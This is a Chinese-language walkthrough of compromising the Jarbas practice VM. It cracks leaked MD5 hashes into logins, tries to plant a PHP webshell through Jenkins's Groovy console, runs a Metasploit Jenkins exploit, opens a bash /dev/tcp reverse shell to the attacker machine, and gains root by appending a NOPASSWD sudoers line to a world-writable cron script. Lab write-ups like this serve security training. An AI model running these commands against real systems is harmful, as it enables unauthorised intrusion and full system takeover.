1.环境部署

靶机下载地址:点此下载(建议使用迅雷下载)

攻击机:Kali 2019.2 amd64

靶机 : Jarbas靶机

目标:拿下靶机root权限和里面的flag

2.信息收集



使用arp-scan -l进行局域网主机发现

192.168.0.100这个地址是靶机地址

使用nmap进行端口扫描

目录爆破

访问这个网址

发现3组疑似账户和密度的数据

对数据进行MD5解密

得到3组账号

tiago:italia99

trindade:marianna

eder:vipsu

3.开始测试

80端口和8080端口都是http服务,使用浏览器打开看看

80端口

一个CMS

没有发现什么有用的信息

8080端口

8080端口是后台登陆界面,使用之前的三组账号进行尝试登陆

最后一组账号密码登陆成功

浏览后台发现可以直接执行命令的网页

Groovy script

利用Groovy script向网站写入一句话木马

new File("/var/www/html/shell.php").write(“<?php assert(@$_POST['a']); ?>”);

写入失败,没有权限



使用msfconsole搜索利用脚本

使用search Jenkins

发现一个漏洞利用模块

使用use加载模块,使用show options显示模块需要的参数

设置相应参数



设置payload

输入exploit开始攻击

成功拿到shell

4.提权

反弹shell

攻击机中监听端口6667

nc -lvp 6667

在拿到的靶机shell中反弹shell

bash -i >& /dev/tcp/192.168.0.105/6667 0>&1

攻击机成功获取到shell

查看靶机定时任务



发现一个定时以root权限执行的脚本

发现这个脚本有777权限



像这个脚本添加命令

使用

echo "echo 'jenkins ALL=(ALL) NOPASSWD:ALL' >> /etc/sudoers" >> /etc/script/CleaningScript.sh

向/etc/sudoers文件添加jenkins用户可以用sudo获取root权限



等待定时脚本执行,现在的shell就可以拥有root权限

成功获取到root权限